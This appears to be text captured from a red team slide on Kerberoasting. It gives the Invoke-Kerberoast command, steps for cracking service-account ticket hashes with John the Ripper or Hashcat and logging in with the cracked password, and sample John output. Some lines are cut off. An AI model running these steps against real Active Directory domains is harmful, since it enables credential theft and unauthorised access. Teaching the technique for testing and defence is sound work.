 Kerberoast – Red Team
Invoke-Kerberoast
Invoke-Kerberoast | Export-CSV
SPNs.csv
Steps
Dump SPNs using Invoke-Kerberoast
Attempt to crack SPN hashes using
JohnTheRipper or Hashcat
Find out where the service account has access
(admin access)
Log into the box with the cracked service
account password
root@Redteam:~/tools/John/run# ./john spn_hash.txt
Using default input encoding: UTF-8
Loaded 1 password hash (krb5tgs, Kerberos 5 TGS ety
Will run 6 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key
password         ($krb5tgs$unknown)
1g 0:00:00:00 DONE 2/3 (2017-03-22 17:27) 6.666g/s
Use the "--show" option to display all of the crack
Session completed